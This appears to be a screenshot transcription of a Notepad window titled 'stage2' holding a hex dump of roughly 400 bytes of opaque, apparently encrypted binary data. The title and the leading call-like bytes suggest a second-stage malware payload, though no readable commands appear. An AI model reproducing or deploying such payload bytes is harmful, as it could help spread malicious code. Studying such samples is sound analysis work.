 stage2 - Notepad
File Edit Format View Help
00000000: e880 4f01 0080 4f01 0080 2bf1 bc9a 1619 ..O...O...+.....
00000010: 3371 faa5 5b8e b3fb 77f4 88a3 0335 3856 3q..[...w....58V
00000020: d559 341c 1ac0 cf52 b600 0000 0030 9e89 .Y4....R.....0..
00000030: 0f26 4284 0ee6 0b54 f0fa c486 981f ba26 .&B....T.......&
00000040: be6f 68e9 fe55 c123 7491 141e f249 f8e0 .oh..U.#t....I..
00000050: f622 5d69 18e8 9ec2 ea0e bcfb f061 1f61 ."]i.........a.a
00000060: 1ce4 1188 d9bb 14d6 890c b83c 9ab5 65ba ...........<..e.
00000070: b1a6 aa8b 7017 9a19 18fe aa75 2831 1ba3 ....p......u(1..
00000080: fa79 5481 4a4f 10cd 1116 bca5 1c8f e3ca .yT.JO..........
00000090: 176d aaad 1c11 baca 5aef 73a5 fc54 17f4 .m......Z.s..T..
000000a0: 14b3 2b85 effc 8e12 0e79 de40 1109 38ae ..+......y.@..8.
000000b0: c598 3d6c abc7 5dc0 c03e 24c9 b737 1fb6 ..=l..]..>$..7..
000000c0: 5681 ecbb 4207 9124 9eab 45d1 40ca ba75 V...B..$..E.@..u
000000d0: 8c1f 3a90 1b7b abb5 e12e 397b 46ae 95d1 ..:..{....9{F...
000000e0: c316 66e7 0420 0828 2ddc d0dd bcdf 6a24 ..f.. .(-.....j$
000000f0: 7236 744d 2988 9a9e 1310 f963 cff9 3886 r6tM)......c..8.
00000100: 4a89 efef da70 6129 5bf0 cd08 0635 7064 J....pa)[....5pd
00000110: 46f3 bf95 cb21 27c8 6f44 0285 7f29 67e8 F....!'.oD...)g.
00000120: 1287 cf1a 72a1 009d 676f bce6 8878 eb52 ....r...go...x.R
00000130: f418 2a2d 1615 f8fc dac0 72ec 8ab2 441a ..*-......r...D.
00000140: 3a8d 11e6 9430 c1bd 7fa2 b193 7f13 4c39 :....0........L9
00000150: 029e 2e36 e275 9baa 89f1 32aa 6c85 1252 ...6.u....2.l..R
00000160: 50b1 6c6d c97a aaf0 405b e918 662a 3727 P.lm.z..@[..f*7'
00000170: 7401 714b 5c26 d7cb 1263 aab9 c5e1 f2a1 t.qK\&...c......
00000180: 3565 7707 1a9d d55d 3f4c 0c76 2c0e 025e 5ew....]?L.v,..^